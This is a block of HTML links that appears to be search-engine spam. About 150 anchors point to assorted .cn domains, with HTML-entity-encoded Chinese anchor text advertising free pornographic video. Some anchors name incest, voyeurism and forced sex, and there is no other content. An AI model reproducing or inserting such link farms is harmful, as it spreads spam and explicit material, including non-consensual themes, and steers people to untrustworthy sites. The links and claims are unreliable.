<a href="http://eurocity.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mvyv.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://firemedia.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1783.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://26az.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://sumahe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://shelocked.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://sslmy.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://ngocb.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://startransit.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://glrseo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://idcrc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23ua.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://h1188.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://dongshanling.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnam.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nm100.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://bxygg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://senews.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://baixinda.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://huiruicn.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blid.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://xjloo.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuahk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://idlintech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qielv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://thcha.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://cheng523.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://xm139.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mshcy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://xudon.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ltslzx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://btjysb.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://idlintech.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://icob.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://xiangan88.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://pa99.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://vfubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://qc007.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://bsonline.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://cy3030.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yg23.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://huaikas.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jskygs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qc007.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://btjysb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fljcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intefushi.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fixmax.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxmry.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mctp.com.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sfind.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://sslmy.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pangy.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daying.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xm139.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://openzone.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://re86.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gup8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://cebel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://sa-online.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://jskygs.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://vyaki.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chwee.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://pointed.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://alkermes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://58xmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fanseng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://na03.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://probes.com.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://otello.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
